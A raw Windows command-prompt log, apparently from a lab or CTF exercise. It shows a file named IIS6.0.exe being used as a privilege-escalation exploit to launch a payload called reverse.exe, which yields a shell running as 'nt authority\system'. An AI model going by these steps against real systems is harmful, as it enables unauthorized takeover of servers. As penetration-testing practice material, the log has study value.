 06/26/2020  12:45 AM         3,366,303 35936.exe
06/26/2020  12:46 AM            10,240 37755.exe
04/29/2013  06:43 PM           211,716 IIS6.0.exe
06/26/2020  01:06 AM            73,802 reverse.exe
02/18/2007  03:00 PM            22,752 UPD55.tmp
12/24/2017  08:19 PM    <DIR>          vmware-SYSTEM
06/26/2020  12:12 AM            11,203 vmware-vmsvc.log
12/24/2017  08:27 PM             2,294 vmware-vmusr.log
06/26/2020  12:12 AM               273 vmware-vmvss.log
               8 File(s)      3,698,583 bytes
               3 Dir(s)  18,112,614,400 bytes free
C:\WINDOWS\Temp>.\IIS6.0.exe "C:\WINDOWS\Temp\reverse.exe"
.\IIS6.0.exe "C:\WINDOWS\Temp\reverse.exe"
-------------------------------------------
kindle-->Got WMI process Pid: 1828
begin to try
kindle-->Found token SYSTEM
kindle-->Command:C:\WINDOWS\Temp\reverse.exe
C:\WINDOWS\Temp>
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\Temp>whoami
whoami
nt authority\system
C:\WINDOWS\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.14
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
C:\WINDOWS\Temp>